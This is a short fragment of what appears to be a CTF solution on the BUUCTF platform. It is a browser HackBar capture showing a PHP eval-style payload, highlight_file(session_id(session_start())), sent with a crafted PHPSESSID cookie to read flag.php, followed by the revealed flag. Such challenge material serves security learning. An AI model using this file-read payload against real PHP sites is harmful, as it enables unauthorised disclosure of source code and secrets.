 flag在哪里呢？
<?php
$flag = "flag{35b839c3-311f-4cc4-b7d7-42e4a51818b5}";
?>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://14261bba-5470-442c-93cb-9ac58a271db8.node5.buuoj.cn:81/?exp=highlight_file(session_id(session_start()));
Split URL
Execute
Post data Referer User Agent Cookies Clear All
C PHPSESSID=flag.php